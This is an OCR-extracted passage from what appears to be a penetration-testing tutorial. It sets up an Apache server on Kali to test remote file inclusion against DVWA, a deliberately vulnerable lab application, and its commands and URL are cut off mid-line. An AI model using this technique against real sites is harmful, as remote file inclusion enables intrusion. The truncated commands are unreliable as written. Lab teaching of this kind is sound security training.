
In Kali, we need to set up our own web server for testing.
First, create a test file called
rfi-test.php
and then start
apache.
root@kali:~
# echo "Success." > /var/www/htm
root@kali:~
# systemctl start apache2
Now we can test our RFI. On the ‘File Inclusion’ page, type
the following URL:
http://192.168.80.134/dvwa/vulnerabilities/